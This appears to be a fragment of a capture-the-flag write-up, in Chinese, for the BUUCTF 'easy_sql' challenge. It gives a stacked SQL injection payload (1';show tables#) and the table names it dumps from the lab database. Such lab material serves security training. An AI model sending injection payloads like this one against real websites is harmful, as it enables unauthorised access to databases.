 easy_sql
不安全 33b04f9c-b4d2-4f46-b1d1-524a540bc335.node4.buuoj.cn:81/?inject=1%27%3Bshow+tables%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}